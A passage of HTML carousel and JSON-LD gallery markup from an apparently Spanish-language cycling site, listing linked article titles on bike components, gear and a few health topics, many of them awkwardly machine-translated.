		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-revive-3-0-es-la-tija-telescopi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg" alt="BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp" alt="Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blktec-muestra-potencia-de-manillar-ultr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg" alt="BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crees-que-puedes-ganar-una-copa-del-mund/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg" alt="¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp" alt="Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="621" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-nos-ofrece-la-tecnologia-s-phyre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg" alt="Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="622" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp" alt="Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="626" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp" alt="Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="627" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-cambiar-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="628" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png" alt="El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="630" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-mas-rapida-mtb-o-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="631" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-increibles-propiedades-de-la-lenteja-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las increíbles propiedades de la lenteja de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="632" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg" alt="Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="633" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-el-buje-dt-swiss-240-deg-mejora-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg" alt="Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="634" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-lanza-la-version-de-acero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg" alt="Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="635" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-tija-telescopica-de-pnw-compone/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/PNW-Compnents-Range-Dropper-and-Lever-Bundle-Range-hero.jpeg" alt="La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="636" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-tacon-ponton-aumenta-el-contacto-del-pedal-en-el-nuevo-shimano-rx910-s-phyre-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-RX910-S-Phyre-gravel-race-shoe-pontoon-cleat-system-05.jpg" alt="El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="637" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/toda-la-nueva-bicicleta-trek-domane-alr-eroad-combina-un-motor-nuevo-con-un-marco-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Trek-Domane-ALR-eRoad-Bike-hero-e1754417920938.webp.webp" alt="Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="638" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-kask-nirvana-aero-podria-brinda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/KASK_NIRVANA-side-scaled.jpg" alt="El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="639" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-furturistic-en-las-cuatro-ruedas-podbike-ya-no-existe-la-empresa-agita-la-bateria-archivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Podbike-Files-for-Bankruptcy-hero.webp.webp" alt="Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="640" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-andar-al-dia-10000-pasos-o-7500/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuánto hay que andar al día: 10.000 pasos... ¿o mejor 7.500?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="641" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mas-caro-pinon-rosa-o-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/comparativa-de-precios-es-mas-costoso-el-pinon-rosa-o-blanco-mundo-bicicletas-1.jpg" alt="Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="642" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polemica-por-un-streamer-que-le-pidio-a-su-novia-ex-gran-hermano-que-baje-de-peso-diez-kilitos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/10/01/fdMcGcRCU_2000x1500__1.jpg" alt="Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="643" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-yeti-cycles-cae-de-edicion-limitada-40-aniversario-asr-short-travel-trail-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MY25_YetiCycles_ASR_HERO_Profile_40Anniversary-1536x1024.png" alt="Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="644" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-computadora-solar-para-bicicleta-coro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Coros-Dura-full-header-scaled.jpeg" alt="La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="645" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/toda-la-nueva-praxis-doon-gr-gravel-bankset-gana-una-linea-de-cadena-mas-amplia-para-que-se-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Praxis-Doon-GR-crankarms-.png" alt="Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Tipos de elevaciones de piernas y cómo hacerlas correctamente","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg","url":"/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/"},{"@type":"ImageObject","name":"Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","url":"/como-me-doy-cuenta-que-el-pinon-esta-gastado/"},{"@type":"ImageObject","name":"Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg","url":"/cual-es-el-pinon-mas-grande-para-mtb/"},{"@type":"ImageObject","name":"Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg","url":"/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/"},{"@type":"ImageObject","name":"Descubre cuáles son los músculos que se tonifican al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg","url":"/que-musculos-se-trabajan-con-la-bicicleta/"},{"@type":"ImageObject","name":"Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg","url":"/treks-goes-knit-en-la-ultima-coleccion-d/"},{"@type":"ImageObject","name":"¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?","contentUrl":"/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","url":"/como-saber-si-el-cambio-es-pata-corta-o-larga/"},{"@type":"ImageObject","name":"Baños de bosque (o shinrin yoku): el poder relajante del bosque","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg","url":"/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/"},{"@type":"ImageObject","name":"Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/"},{"@type":"ImageObject","name":"Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/como-cambia-tu-cuerpo-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"Shimano XT DI2 8200 Pesos y precios inalámbricos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp","url":"/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","url":"/que-es-mejor-52-36-o-50-34/"},{"@type":"ImageObject","name":"Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg","url":"/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/"},{"@type":"ImageObject","name":"Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","url":"/superior-xr-gr-es-la-bicicleta-de-grava-/"},{"@type":"ImageObject","name":"Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp","url":"/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/"},{"@type":"ImageObject","name":"Video Manchado: RAD prototipo Fox Horn de suspensión invertida","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp","url":"/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/"},{"@type":"ImageObject","name":"Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg","url":"/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/"},{"@type":"ImageObject","name":"Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp","url":"/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/"},{"@type":"ImageObject","name":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","url":"/la-cabina-vision-metron-5d-evo-de-1-piez/"},{"@type":"ImageObject","name":"El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg","url":"/el-prototipo-m1-pinion-de-intense-adelan/"},{"@type":"ImageObject","name":"El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp","url":"/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/"},{"@type":"ImageObject","name":"La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg","url":"/la-nueva-bicicleta-de-carretera-battagli/"},{"@type":"ImageObject","name":"Video Orbea Terra Race Review: tiene carrera en el nombre por una razón","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg","url":"/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/"},{"@type":"ImageObject","name":"Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg","url":"/que-es-mejor-11-32-o-11-34/"},{"@type":"ImageObject","name":"Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp","url":"/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/"},{"@type":"ImageObject","name":"Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp","url":"/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/"},{"@type":"ImageObject","name":"Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp","url":"/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/"},{"@type":"ImageObject","name":"Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp","url":"/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/"},{"@type":"ImageObject","name":"Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp","url":"/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/"},{"@type":"ImageObject","name":"Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg","url":"/primeros-paseos-una-horquilla-fox-32-ste/"},{"@type":"ImageObject","name":"Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp","url":"/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/"},{"@type":"ImageObject","name":"Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg","url":"/como-bajar-la-panza-con-la-bicicleta-fija/"},{"@type":"ImageObject","name":"La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg","url":"/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/"},{"@type":"ImageObject","name":"La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg","url":"/la-horquilla-para-enduro-de-doble-corona/"},{"@type":"ImageObject","name":"Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp","url":"/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/"},{"@type":"ImageObject","name":"Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg","url":"/remco-evenepoel-pasa-del-s-works-tarmac-/"},{"@type":"ImageObject","name":"Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp","url":"/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/"},{"@type":"ImageObject","name":"Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg","url":"/pinarello-dogma-xc-2024-elimina-2-especi/"},{"@type":"ImageObject","name":"Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del 